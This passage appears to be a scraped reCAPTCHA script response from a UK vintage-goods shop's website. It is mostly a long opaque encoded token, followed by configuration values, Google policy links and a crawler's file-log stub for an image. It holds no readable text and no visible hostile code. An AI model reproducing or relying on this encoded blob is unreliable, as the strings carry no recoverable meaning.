wrvCrUYpB0I9wqBqWMKNS8OcPlZFSMOYNzzDjFfCiyckIzRFW8ODw7zCtUdXw6Y4CmwQwr13b2vCvAXCqMO0dFFQUsOQDcOmwoMiwqbCh8KEZGBXw4LCnFxUwpMdKMOhTAwwVSI6UcKfw7/DhcO3wrzCrsO6w4dTwppCRCrDusKDZUDCuy5PwphfbcKNwo7CkcKbw5LDvcOyw5Aiwqorw6nDiMKhA8K8wpbDjFJ6RGPCkMOew4RSw4cmwpo8wovCqDEYQARNI3hTSsOPH8OYW8KWwq/[base64]/CiwkfZUd5wq55Iz/Di3HCuUdFfEtlFsKRL8KTwr/CilUOLz3CsMKCw73DqTvDkcKIw4TCozRhw4haf8O+Ii94VMOqSMOgw6/DvgfCk2knMzDCvcKdK01he2Npw7TDgMOqPsOtw78iwpAoRi1PSMKwcMKYw7LDksKsG8Kwwpw5woTDgi7DgMOaw7bDsVwbw4otwr3DnMKEHVo7B8OuC8KISsO1wolQw4opBwnDvXAwSMKkwqEbwrbDkQfCn1fDjxTCtMO/wpjCk8OdeigwQcKJw5jDmMOfw6fCk8K7BUrCqHvDp8KgUMKzw5djwrHCscOBwp1Aw49oYT8jw7HCkMOMJ8KWw4Vawq7Dn3nCrlHCsMK7wrLDgcOaIMKHw6I6wq3Dq8OTwoB2wrzDgyjDpSXDt2wQw7bCm2rCsyNrVcKtYMO8w59dw7bDk8OuTsKfNVx9csK/w47Ds8Otw7LCqcKGw4zCr8OpOsOCYQnClQrDocOiwrTCtMOrw67Dl8KBUsOYwp4ZQEcyLULDrsKkFcKRwrwvw6Mmw4XCgcKjw7kew73Dj8KmVsOYw4V8w6o+MMOxXQTDuHLCm3Frw6HCoMKjTjrCi0gcM1zCgcKySsO6woxGw4/[base64]/[base64]/wo8owqfDoFMdwp0aw6fCocOtdRvDqWjCvgPCgyshw5HDpWLDmxzDhmfCt8Kfw5rCi2A5ScKBwo/DjgFgwrjDpjDCgBvDmcKdSMKmPFPCosODw4/[base64]/wqPCkBTDtXDCl8KEwqLDlMKFwo/Clgc8asK7e8K6JyjDkFvDg3jDlMOkQy3Cvydmwrh1w7zDusKpLH1/wqpvw6PChD3Dgg7DpTjDnsOJZSzCvGk8GkQ6w6t8w7nDncOqfiNfw44gTEkkZ0snHzjDqMKSwrDDtXXDjGdRFT9+wqjDsEXDs1/CssKhOnHDisKFWx7CiMKUPh4VLxEuDEVaIlTDmRFPwq1vwpUMDMOAXsKdwrLDnT1gEMOiYEvCssKiwo3CvsOTwq7Dp8Oqw5/Dnx/Dt8KBGMODwrMOw6fCq2rDinnDilREw7dUT8OdMCzDg8KJw4hmXcKpPmzCp14mw7LCtsOZEsKOw59dHMOLw6dbdsOIwrIeJcKdYMO/[base64]/DsMKFWMOXw6AaOMKxFsOyw7U/w6BSwqPCgcOEwqIHw4jCo8KYw6vDocOZB8Ozw4AOQXdie8K9YFXCi07Cmm/[base64]/CQM2wq3Dt0zDtcKWHsOxwofDq3PDq8OOw7XDiFMBw4PCv3vDqcO3w7t1TcKIBMOfw6/Crjt5CcKDwrwkAMOAwpldwoNnB0N3wqXCv8Orwr8sSMO6w7PCvxFtRcOHw4AqJsKSwr5KB8OiwrzDkGvCgsOpR8OXLUfDjD8Kw5HCm0DDqkEjw79nUBRibR9pw5hXewB1w6/Doz15F8Oja8K7ICpXPDzDqsOqwqdPwqzDmmwBwofCgnFzUsK3b8K7LnLCtGrDmcKVQcKYwpHDjcKJBsK6aMKMKAcMw65qwrnCiiVJK8OGwoUawrnCtcKXPy7CnsOKwpJzCXLCgy15woXDn1/DusOmPsO1WcO4fMOfKgXDnV0LE8KwdsOhw6TDmkAsPcKewo50JF/Ct8OhwobCgMO2ME8wwo/[base64]/DHPCksOPwooZwqIRw5fCoMK7w4M3w4lwwqDDr8Odw4/CtGbCoMKHZhI2GX82w5VtwoB0AMOLw4bDgAYJIBbChcK4wqBsw69zN8KPwrhIR3zDgAt1woVwwqPCuijChQAdw7PDiU/CsQfCvMOmw5IoGgciw5c+P8KGZ8Oaw4jCkl/[base64]/Dg8OHw7rCiVTDlsO8w7DDhh/[base64]/DhMK8w5nDoynCo1l1wpolw77CnXPCh8O/w582AQ4SBsOCw4LDoWVKw5nCqcKsUlPCgMOXHsKQwo4qwpfCv2wmVWgxH23DikpQDsKOwr0dwrEvwoR7wqrCvMOew6d2SlgSNMKIw7dkU8KqfsOhDjTDnm9ew4zCvwLDjMOoUknDhsK/wojCmVsnwp/ChMKcVcOewp/Dk2Y9ByzCk8Kgw6LCn8KUNipXYg8BY8KxwpPDtcKEw7nCg3jDlwfDqMOHw4/[base64]/bjPCsXknw4xLw7XClzxzUBMww5zChHxBbjg5UsOfM8OZwooww4bDh1/DnFBLw7TDnAQqw4jCtjwUKMO1wo5Sw5XCnsO/w7/CqMKQF8OUw4rDnVMew5lLwpQ5XcKkMMKSw4MSTsOIw5kiwrYcG8OuwpJ3QTnDosORwo4/w4c/QsKaF8OWwqjCt8OXSQ97eS/Cr13ChijDjsKdAsOiwo/CkcO+OhUNOzDCiSImMiRYHMK0w5UqwpZlU2A4MMKRwqMkasKlwolOQ8Oqw7sew7TCjX/CjwVLDMKxwoLCoMOhwpTDpsO/w6bDjcKaw5/DnsK/[base64]/CuiPCtcOwdyXClgnCoMKkScKZc00SY1lSNXnCkcKvw5IuwqVMPQ56w4rDm8KXw4vDpsKNw5zCjiQoJsOOHCrDnwpcw6DCnMOBV8OcwrnDqSvDiMKPwqlgLsK7wrPDp8OKZzkJdMKJw6/CpU8Ge3FHw5PDiMKbw6AWem3CvsK/[base64]/[base64]/XF9ew7A/H0FXL8OTw7EPw4hbw49KwpzDvsK7w6bDsT7DkBnDvsKGRmpdZkDCtMO8wq/[base64]/DlAHCjsK7wrjDihwdXWdZNsOWwq8fMcKvwqLDu8KIwrLDvDwSw55KSHwuRsOFwpHChiwWdcKnw6PCjEY3QHnCgQtJTMObN8O3UDXCnMK9SMKAw4NFwpHClxXClgRAYFhzL3HCtsKtMW7CuMOlOMKidm1/O8OAw4l/[base64]/CsCTDl8O8wqsXwqElw7gRMcKvKSXDqcK2w5/CtsOFw64/wq0GLwHCh0QaAMOjw7TCqybDrMOgdMOaQ8OUw4hew4nDnwLDmFJ9ZsKQbcO9P1dJFMKNb8ObwqNEFsKISSHDl8KBwpTCp8KYLznCvVcWS8OcMn/Dt8KQw5Fdw7FyJSApQ8O+B8K2w7/DtcOxw4fDjsOyw5XCgSfDssK4w5UBLgLDiRLCjMKXd8Obw6rDl31Zw4jCsTcXw6nCv3zDrCxkYMK+wr8iw6YKw4XCn8OuwonCiHxNIgXDvMOPPBtPe8KCw7EgMGjDkMOrw6bCqQdlw4ArJ2kkwp8cw5LDtsKKwr0uwonCnMOnwp5EwqIcw4BqA0/CsxRJejEHw4IFXmstGcK9wqLCpxV/bl0BwoDDvsKPJy0kPHInwrDCgsOew6TCg8KHw7MEw4TCksOBwpllJcKewoDDpMOGwo3Clk8gw6TDnsKwMsOqG8KKwofDsMO9XcK0Vwg0WErDpBQ3w44JwobDgFvDkDXCscKLw4DDiQXDlMO4bC3DjxNMwo4ga8ONOX/[base64]/[base64]/[base64]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[base64]/DhyzDgsOzVHYWcTxfbmglVcOhwovCqWVqNcOnw7U1KMKiQnDCvMOIwqzCiMOkwphmJiEGJXJsYTQ1R8OQw4chFTTCqsOTD8Kww44WeUrDjBnCvWXCt8KXwp3Dh1tpeXonw5l5dwvDnxpbwqlwHsK6w4/Du0rCtMObw4BtwqbClcKjT8OoQ3LClMO2w7nCnsOxdMO+w7XCh8Kvw7MOwqcZwrpswo/[base64]/wpPDgHfDusOjPwfCk8O/[base64]/CqHRcR8KZwqlJOMKfwr4ew7NpcsOLw7MlV19gw7BzacKjw4xuwrrCjsK9D0/CvMK1Qh4Fw6kKw6BAB3PCssOUbnzDtgQeJzMrWDUVwoJqThHDnijDmsKxJRNvOcKTPcKDwrpkUQvDjX/CoSIww7ENc1HDmsOzwrzDijPCkcO2YcOhw4sJSCJZFkzDiQVwwpLDiMOtNRLDkMKlOApbMcO8w7vDqsKEw5/Chg3CicOuL0zDgsKAw5gNw6XCri7CgsOcD8OPw5V8C2wHwofCvTpJcTXClx03bk8Mw5xZw6vDgMO9wrULCyUFHB8fwr3CmWjClWILFcKQNyTDm8OvVwvDuSrDi8K5WAZbdcKEw4LDpGU/w6zCnMOJK8KXw73CnsOKw4Vqw4DCq8KyGzrCkH58worCucOnw4UhIjHCjcOaJMKBw5EFTsOJw7XCj8KXw4bCj8OuMMO9wrbDvMK3RFkRZzZrGzQTwqI4SD1sBWMaK8K9PcOZFV/DocO6ImoTw4fDhzDCnsKrIsOtEMKjwo3CnWsNbwZXwpJoPMKHwpcoGsObw4fDu03Cvgwww7bDkSJ9w6hvDlUdw5XCh8OUKmDCscKnKMOgKcKXW8ODw6/CrWrDmsKwJ8Ond13DkQLCrMOCw4bChxFOfsOFwoVpESFQc2PCr3J7V8KDw75EwrkneVLCpnrCvWE/wqpjw63DtcO1wrTDr8OcKAxdwrQpIsKRVVYQVzrCiH5aZTNWwo4dQ1hDdmFlRFBoWQE1w51BO3HDtsOIbMOGwoHDhwDCpcOyMcOcXEhrwojChcKZXhNRwr8qNMK+w6HCmhbDt8KqbVrCp8Kpw5bDlMORw6cIwoTCqsOOc24xw4zDiE/Dnl7Dv1MPaGcGUF9pwrzCocOuw7sIwrXCoMOkZUXCu8OKXzjCtVbCmgnDvCUOw4Y0w6zDrQttw5/CnkdjEW/Cjx49flLDnT8iw5bCjMOJDMO1wqTCscK3EMKpP8KTw4Zqw4NqwobCoCHCoCUPwonCjicYwrTCvQrDp8OzM8OfNG5iOcOZITUowqTCucOyw4EFX8KKdkDCj3nDsinCmcOVNzVRf8OTwpXCjh/[base64]/DuSjCuEJjw6fDi8KWKhrDsnkXBgHCi2EcLTtIRXDCqGlWw4EPwoYYKAxvwrBkEsKJZMKoA8OOwr/[base64]/Cl8O9XmPCs3EkwrIdE8KoUsOYBcKfwpM0w5PCqwdvw5wqw6srw7QJw5NqdMK9MV95wq1Iwr1WKQbChMOxw7rCoxUaw7hkVcOgw7HDicKXWy9Qw7HCrmLCrB/Dr8KVSTU8wpTCp0gww7zCoSh1WXTDnsKGwoIRwrHDkMOKw4Uvw5M/EMOQwoLCjVPCksOywrjCjsOXwrtZw6dVAiPDsjdpw4pOw69uGyjCoi0XLcKuVwgTfSHCn8Khw6fCplnCmsKNw79GNMKJOsOmwqYfw7HDiMKmdcKLw4Mww5YFw4ppbn/[base64]/[base64]/DvcOiwo5awqvCuMKefcKHW8Kre8OYE2jDkwYkwpDDv2gSTwTCgMK1a0tbY8OKNsKowrJNaXPCjsKJLcKILzzDl1/[base64]/CiMOow6TDqcOhQcKmw4wcw7ZxIcKSw64KwrTDiwoKRloWw7Z8wptqEC0vRMOPwpDCnMO+w6zClzHDqToWEsOfQcO8RsOPw6PCpcOyDjLDtWAICDnDmsO9KMKqK3wjUMOWFUrDu8OjHcKywpbCvMOiE8Kkw4PDv0LDrirCuFnCiMO/w5PDi8KQHzQUWFsRAQrDhsKbwqbCj8KKwrnDrsOKQMKsJG1sGHgZwpIjScOOLQXDq8Kcwoc3w4rCgVAFwqrCmMKWwpDDjg/[base64]/wqpWTQXDhsKKIcK9ZifDoCjCuFEEKMOnwrgfEyESPBjDksOpGnzDjsKHw6VUO8KGwqTDicO/[base64]/[base64]/wr/CsMKwwrsWw5LCvsOOw7FbQcKNdcOVQMKKw44rw7jCksO4wpLDjMOgwqEvEGHCgVjCucOxV2fCucKZw4nDozvDoWzCs8KBwoZfBcOhXMOzw7vCtzLDiTh8woPDl8KzFcOvwp7DlMObw6NkOMKvw4nDssOmcsK3wr5+YMKKbC/CkMKmw4HCtTEEw7fDgMOcaEnDn0vDu8Kxw6lBw6gDMsKlw755XsOzVR/DmcKlRzDCmnvCmCZvYsKZNRLClw/CsBPCrCDCqlbCqkw1YcK1UMKiwrPDjsKHwrnDojzCmW3DvULDhcKww4M+byPDlSbDnybCrMKSRcO+w7NZwq0VcMKlbVdRw4t8enpIw7DCjMO6P8ORESLDljbCmcOrwo3CghtDwpnDsCvDjFA2OjzDiGd/exnDssOuLsOYw4U3w54dw6AHTDJDLFbCgcKWw6vCsWxbw4nDsj/Dnx/[base64]/[base64]/[base64]/[base64]/NRZ1wqUJamTChS3Drzk1FsORWcKTwrDDlEXDrcKNwo3Di1/[base64]/DhkMYwqnCo8K+CF9fw5FBOcOvZMOJwqFqNcOPZEkQSnxgwo4uDVrCtCnCvsOISUPDuMO3wrvDh8KAdxgJwqbClMObw5/CswnCpidTe2tcfcKIWMO1csOtWsKOw4AUwpPCkMO0D8KJdBvCjwMDwq0sVcK1woDDp8Kywo4vwr5iHmjCrk/Cgz/[base64]/Dl8ORT8OwYMOxDcOqw7dnwqg9wobClMK4w6w5CVPCvsKiw7kWJXXDhcOAw6HCusO0w7BHwoBQfHjDoRLCjxHCjsOaw4vCng1afsO+wp3CvEs9KGrClAwAw75WU8K6AWxvZyvDnGR5wpBYwpnDrlXDgH0jw5NEDkLCmkfCo8OawphZbV3DrMKSwqjCgMOiw4wZf8OnWB/DtcORByxMw5E0STNCR8OGDMKwPUnDkzclfk/CsSNWw6QLMD/DlcKgIsOGwq/Cnk3CgsOswoPCmcKPakYFw6XDjcOzwqI6wqMrNsKJHsK0ZMOUw5UpwojDuRLDqMO3QAXDqljCqMKTOx3DkMORGMOSw6jCisKzwoJqwrgHUHzDkcOyMigRworDiAXCsV/Dp1ocDjN/wpfDuhMSd2zDsmrDjcOcbh9Xw4RcDSgUfMOYXcOPG3vCtnzDhMOYw5UgwqB0cUMww4Q0w6zCgC/CmE07QMOgCX41wp9hbMKpGsO7w7XCnHFRwpVhw7zCnETCvCjDqsOuFVbDlDvCjUZQw4IHAjDDgsK9wrgAMcKaw5PDunfCqFDCrANfWMORbsOBYsOPIw4LCz9gwo0qwrbDrhZwAMKNw6/Cs8KewrAsCcOsP8KNwrMJw41lJsK/wo7Du1LDuRrCo8O5QCnCt8KDI8Ojwq/CqVwjGnXCqSXCssOQw4ciBMOKL8Kewqhhw6RzVlTCj8OQIsKACi8Fw77CpH5Yw792cH/CjQ5Qwrpywo1Xw7Ina2vCpAbCpcKsw7jCkMKHw4rCr13Co8OFwpBAwoFvw5h2Y8KseMOmW8K4Tn/CosOvw5jDoDvClsKYwpQOw4HCqWjDpcOOwqPDtcKDwo/Cm8OkdMKpJMOZWlcqwoMswoR8EV/Cp3nCqkfCq8OJw7QFUsOweEcuw5VHI8OvNlMPw57CusOdw6zCgsKNwoAUB8Odw6LDiQ7DhMKMR8OIaB/ChcO6SWXCgcKyw691wpPCtMOtw4EUbx7DjMKkaBtrw7zCrS0fw7TDqR8Gd3kuwpZjwq52e8OiWFzCr2rDrMOgwrzCrRgQw5rDgMKww4jCusORXcO+WTPCmsKqwprCu8OowpxJwp/CoSsMeWFtw53Dv8KSGAAmNMKnw6FZWBzCr8OxMkrCtRJjw6Qvwo84w5JWDgIcw6XDpMKUXTnDoDg3wqTDuDltSsOUw5LCiMKhw55Dw6NvFsOjE2jCmxTDoVIlPsKbwrAPw6TDiyZuw4JjSMKmw5LCgsOTEAbCsypTwp/CmhpmwppEdF/DpyjCgMKEw6TCnX3Dni/[base64]/w6kHw77Ci1tME8KcFcOcImTCl8KkW2x3wrs0RsKpKXXDslt0wp0zw7c8wo9LGRvCrA/DkCzDlTjCh2PDtcOvUC9pe2Ykw7rDsnUXwqTCocOcw5oDwo7DtcODT0QZw6dtwrhfZsOWD1LCsW7DpMKSZVddP0zDusK4eSnCkXUGw5kgw6QDBAAxPjjCocKmelnCsMK6TsKQTsO6wqoNZMKBTmtHw4/Dq3bDsQMfw7kCShoVwq9twojDuXDDlDBmVEpvw6LDusKNw6gnwpYBLsKcwpEKwr7CqsOQw5/DthHDpMOGw6LCuG4kMxnCkcOww79fXMKsw71fw4fCozBSw4EDUko+Z8KYwr5ZwqzCqsOBw49hcsK/[base64]/[base64]/w5lGChvDrcKyH8OZwrvDvMK6wplXKyLDnkjDrXMoZE/Dj8OoK8OowocoSsKuH8KmacK7wqU8eSkPdjfCgcK9w7Ysw7/CscKxwoxrwoUgw4Z9MMKaw6EdVcKQw6A6DW/[base64]/CtUFLwoPCrg1kc1nDi0/[base64]/DgMOkbQ7DlsOew6ckSi0CIMKmHRBrw4d+csKiwqPCrMKCD8Obw7zDj8KxwpjCgBJiwqhrwoAnw63CusOjBkLDgFvCucKLZDpWwqJCwo44FMKRQQUawqLCvsKCw5c/L0INEsK1ScKKKMKaQhQJw6daw5UJdcKyfsOpfMO+b8Ouwrcow4TCoMOgw6TCo0ZnGcOSw5wLwqvDkcK9wqgYwq5KKV9LQMO3w4AWw4oHEg7Dg2fDrcOFbTPDrcOmwqPCrzTDhAhETTABAhTCj27CkMKKRhBAwq/DmsKINS8MK8ODIH9UwoxVw7taF8Opw5bCpzwrwoEgDFHDhWTDl8KZw7YkOMOnZ8OFwo4HSFXDv8KTwqPDs8KUw4bCmcK8eyDCn8KKH8KPw4ERJWllBFfCv8Kpw4bClcKcwozDtGhTW1pGGyjCtsK9cMOCUsKOw6/[base64]/[base64]/ClAjCo8KZCcOIwq3CkX3DqkHClsKBf3JFwpc0SA7CqHvDiAbDvcKeNAg0wrXDqE3Dt8KEw6HDi8KwcBYXTMKawpzDhTPCssK7EXZ8wroswqjDn3nDqFg8KMOjw7nDtcOnAGPCgsOBWgbCtsOFTXzDu8OlV2/Cjzo7McKyGMOowp7CjsKnwpXCtE3DgMKiwoNSXcOkwolpworCrXvCtinDvsKRFSvCrQTCksODcE3DtMKgw5LCpV5kGcO6cEvDqsKiQcOfWMKDw4sDwrFGw7rDjMOkw53DlMKfw58Pw4nCpMONwo/CtDTDgAc1GjxtNBZ6w6oHAsOfwqQhwpXDq0BSUEjCtAgCw6AYwpI7wrTDmjPCt0wZw7DDr24/[base64]/wrBLw5PCuEbDrMKpX8O5w6ApwoDClirCg19UXjLCrcKJw5ZtXUDCvH3DjMKmeUzDhSULJhXDsTnDgMO+w505HxJGAMO8w4DCs3dFwo3CscO5w6g4wr1iw4MowoUkKMKlwprCk8O/w4MkEk5Lc8KKbHrCpcOlBMKVw6Ntw5crw4ROQVMlwr7Cp8OJw7/DsHRww5t/wpJKw58rwrXCnHHCoi3CrMKDERDCmsOqYC/CtMKrMDbDlMONdiBrenQ5wpfDvhQ/[base64]/Dj8O/UcKrwq/CuMO3w7cLw6jDok7CrWIqUT0hw6bDhjDCkMOhw6/[base64]/[base64]/wqLDhysoGcOec28CH8ORFzrCrMObdsKYYsKDKFbCn3TClMKnR34dTQRbwocQSidEw5jCnyXCuRLDlSvCoQA+KsOMQEVhw4AvwonDicOqwpXDp8KhVRRtw5zDhjhuw7UAfyt4BmXCjyDCuyPCk8OUwoRlw7rDlcOswqFlGRt5UsK5w5bDjxvDr23DoMOpfcK2wp/[base64]/CjCPCiBrCr2PCnMOzwqDChMKeMsO7w5RCF8Ofw6c5wpBmYMOBCA/CviAnw5HDi8OFw7XCq2vCm1DCoRdCbMOVZ8K5VijDjsOHw7wxw6IiBB3CkyHCu8KzwrbCq8OawpvDo8Kbw67Dm3XDizcDDivCsgJQw4rDlMOZFn48MCJyw6LClMKYw4A5Q8OtHsOjSF9Hwr/[base64]/LkQLw7ITE8Ofw4p/L1fCkWLDqk4ywqrCoQPDvFLCqMK5TMOJwp1YwobCjkvCnH7Dq8OmCgLDu8OIf8KYw4XClWtRDknCjMOvOWbCqX5Tw7fDnsK7DlDChsOpw58uwrhXYcKgMsKNJG7CmivDlx4hw4hOQUHCrMKKw4rCjMOKw7nDgMO7w6Yuw6hIwp/CuMKTwrHCqsOyw5sCworCgTPCo2Bgw5rCq8O1wq/DgcObw5vChcKoK0bDj8KvIlNVMcKmP8O/CyHCicOWw5JRw43DpsORwrfDs0pZF8KSQMK3wqLChcO+KgfCkUADw4nDocOhwrHDu8Khw5Q6w5EWw6fDh8OmwrXCksKNFMKDHTbDs8KfUsKUWmXChMKmKlTCvMO9a1LDhMKlRMOuRsOfwrI/[base64]/ClTzCtXUfdTrCqDTDosOpd0Qow59iw4TCiVUuTBMyFcKIESHDg8OaRcOow5I0HMK2wokIw5zDrMOjw5kvw6pOw7VId8K2w5cSFRnDj3h8w5U3wq7Cv8KFCwkeD8OuGXTCknTCuQhMMxkhw4JRw5XCjCbDog7DmQd1wq/CsXLDrX9BwpUow4fCmjTDocKxw645V20VKMKEw7DCpMOLw7DDvsOYwoLCoGIkdMOUw6t/w4rCs8KrL00jwrnDomYYSMKzw5HCqMOAGMOfwq8WK8OOUsKiZHAAwpAGGcOQw6PDsQzCvMOBQzlQUz0ew5HCmzt/wpfDnBl9TMKiw7ZWcsOpw5fDoF3CisOCw7bDhxZsdRvDk8KYaEbCkHUEFD3DnMKlwr7DjcORw7DCoAnChcK3DB/[base64]/[base64]/[base64]/[base64]/EBPDrnrDgyhAVwjCocO5wpkSZBVKw7LCqlkCwqnCqMKJAMOAwrEZwqNAwqVMwrtwwpjCmGfCpF3DghXDn1nDrAVaYsOzTcKrLUPCsSbCjQ1mHMOJwrLDh8KBwqENTMOYWMOUwr/DrsOpMFPDu8KawqIxwpwbw4bCkMK6RXTCpcKeV8O4w5bCksKywo4qwrRhWjPDr8OHJg3CmwbCnFc1ahltfcOPw4nCj05JBU7DocK/CcKOPcOPDzcwRV8fJSfCtUfDlcKfw4PChcKfwpVkwqXDmhvCvg7CvgLCnsOpw4fClMOkw6Exwo8FeztUS1dqw5/DnV3DhnHCqH/DusOQJxp+QghUwosbw7RSecKqw6NTflLCnsK5w4TCjMKdcMObasK3w6DClMK+wrjDijDCksOxw5fDlcKtIDY2wpXDtsOWwq/Dhgp1w7nDgMK5w6fCjjxQw5ocP8KJdRfCisKCw7I8aMO0JVDDgnB5JFsrbcKEw4NaJgPDkHHCpCdtHkxlUyzDv8OuwprCjEfCiSNwXQBxwqQKPVoIwoDCjcKlwrZAw7Ffw7TDpcK7wrItw6gdwrvDizDCtCXCosK/wpfDpBnCskbDgcO9wrMvwplbwr1aLsKOwrnCtSgHAMO0wpM8KMOGZcOjcMO/LwdPacO0DMOfLXscZE8Yw4w7w43DoFwZTcO4DWwSwq1rDlrCohHCssO0wqEMwo/Cs8KqwpjDlVfDjn8Wwo8BcMO1w71vw7jDo8OCF8Krw57CvCE0w7oUN8OTw6AgfCEUw6HDucKNCsODwoccanjCscOcRMKNwobCisO/w70kBsO1wq3DpsK8RMK2Xx7DhsOswrPCghbDixXCvsKOwp/CocK3e8Okwo/Cm8O/fGLCkXvDm3bDnsO8wp8dwobClXp/[base64]/ClcK6JMOBw4Qfd8Kqw7LCs8OVwrEnwo5RVxg6wrTDpcOfGiIeRhXCp8K7w6J/w7xvQkUHw6LDmcOhworDjErDkcOKwooPA8OoQWRTNT8qw7TCsi7CmsOseMKzwoM/[base64]/[base64]/CjsOswqvCmDY5KsKVwpALEFEbf8K4wofDmxHCsH8tw5oIQ8KgdGFowq7DssOKeUo/RirDs8KVD1rCti3CnMODe8OaRkUAwoFIQMKJwqvCrTdBIcOkGcKsH0jCssOTwpYqw4LDolHCucKdwrAIKR4/w67CtcKtwqt/woxxHcOXUzN0wo7DmsKzEUHDrSTCugBCfsKXw5ZcIMK8Xn1/w5DDgQFzWcK9TMOKwpvDscOSDsOvw73CmRXCosOqVXYWXUojD3DChR3DpsKEHsKdB8O5U0TDiGIvXAU6AsOdw5k3w7DDggsMB3dgFMOawoNyQXpYRAt+w5t0woAjIFRGEMOsw6dRwqEUb1lgWmhkcRLCv8KObHkzwp3Ds8KkE8K9VX/DkQDDsA1DaF/Dg8KKDcOOdcOewpzCjnPDmh4hw5/[base64]/HsOUwrfDvsKTKnzDrcO8w5rCqBnClsKDwpPDvsOrw54WwrwhaEZEwrHCvQ8eL8Knw7/CuMOsdMOqw47Cl8KywoZJVWJqEMK5McKhwqAdYsOmPsOVLsOUw4rDqHrCqE/Du8KOwpbClMKFwq9eeMO2w57DsVlfG2zCmA4Cw5cPw5sewozChHXCscO5w5nCoVtJw7zDusOvJxnChcOUw51UwrLCiDZ2w5tKwqQBw65Nw5LDgMO0ScOFwqMsw4VGG8KoCcKGVizCp0nDgMO2acKLfsKtwppyw7J0S8O6w7c9wo1/w5MxGsKcw5rCkMOHdGMow64WwofDoMOQOsOUw7nCtsKjwppGw73Dq8K5w67DpMOCQg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfn72EiAAAAAOODcuYDLCg7Y-6dmETxcVt0IM11\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vintagewithgrace.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MJ4grdJ056fW0MHvXDB+j1U/xTv3WmH6IL6Jhg60LqE\\u003d\x22,1,0,null,1,1768800022945,0,0,[111,202,161],null,[66,49,159],\x22RC-N5_SzbHZOwnZuA\x22,null,null,null,null,null,\x220dAFcWeA7NIOGhIRUs7KdyVymm3oLmWxFhpnkpWq7_Nc0oBJ7B7--H3sv_l7Rfamev6BR90dqF5OHktOOAhXrNGhvLaOYdlhcsQw\x22,1768882822966]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://vintagewithgrace.co.uk/wp-content/uploads/2021/10/credit-cards-colour-1.svg
body_size: 1567
content:
